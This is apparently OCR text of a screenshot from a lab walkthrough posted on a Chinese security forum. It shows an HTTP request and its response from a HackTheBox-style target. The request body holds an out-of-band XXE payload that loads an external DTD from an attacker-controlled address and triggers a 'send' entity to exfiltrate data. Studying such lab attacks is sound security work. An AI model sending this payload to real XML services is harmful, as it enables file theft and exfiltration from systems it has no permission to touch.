 1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=
utf8mb4_unicode_ci
9 Upgrade-Insecure-Requests: 1
0 Content-Length: 109
1
2 <?xml version="1.0" encoding="utf-8"?>
3 <!DOCTYPE data SYSTEM "http://10.10.16.5/x.dtd">
4 <data>
&send;
</data>
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Sep 2023 09:00:50 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10
先知社区